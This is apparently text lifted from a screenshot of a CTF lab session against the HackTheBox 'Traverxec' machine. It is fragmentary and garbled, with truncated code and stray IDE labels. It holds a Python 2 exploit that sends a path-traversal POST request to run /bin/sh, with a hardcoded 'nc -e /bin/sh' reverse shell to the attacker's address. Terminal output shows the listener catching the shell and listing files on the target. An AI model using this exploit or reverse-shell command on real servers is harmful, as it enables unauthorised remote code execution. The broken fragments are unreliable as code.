 while True:
t=s.recv(1024)
if len(t)==0:
break
r+=t
except:
pass
return r
def exploit(host,port,cmd):
cmd = "nc -e /bin/sh 10.10.15.61 7776"
s=socket.socket()
s.settimeout(10)
s.connect((host,int(port)))
payload="""POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0\r\nContent-Length: 1\r\n\r\n
s.send(payload)
r=recv(s)
r=r[r.index('\r\n\r\n')+4:]
print r
exploit(args.host,args.port,args.cmd)
1 输出 调试控制台 终端
ile ".\exp.py", line 34, in <module>
exploit(args.host,args.port,args.cmd)
C:\Users\frystal\Desktop\web\HTB\Traverxec> python2 .\exp.py 10.10.10.165 80
-data
C:\Users\frystal\Desktop\web\HTB\Traverxec> python2 .\exp.py 10.10.10.165 80
Windows PowerShell
PS C:\Users\frystal\Desktop\tools\netcat> .\nc64.exe -lvvp 7776
listening on [any] 7776 ...
10.10.10.165: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.10.15.61] from (UNKNOWN) [10.10.10.165] 52754: NO_DATA
ls
2to3-2.7
[
aa-enabled
aa-exec
addpart
apropos
apt
apt-cache
apt-cdrom
apt-config
apt-extracttemplates
apt-ftparchive
apt-get
apt-key
apt-listchanges
apt-mark
apt-sortpkgs
arch
awk
b2sum
base32
base64
basename
bash
bashbug
bootctl
bsd-from
bsd-write
buildhash
bunzip2
busctl
busybox
bzcat
bzcmp
bzdiff
bzegrep
bzexe
bzfgrep
bzgrep
bzip2
bzip2recover
bzless